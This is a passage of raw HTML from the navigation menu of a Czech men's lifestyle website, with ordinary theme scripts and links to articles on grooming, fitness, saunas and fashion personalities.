https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "5";
block_tdi_25.found_posts = "18";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "4";
tdBlocksArray.push(block_tdi_25);
</script><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "34";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "9";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n        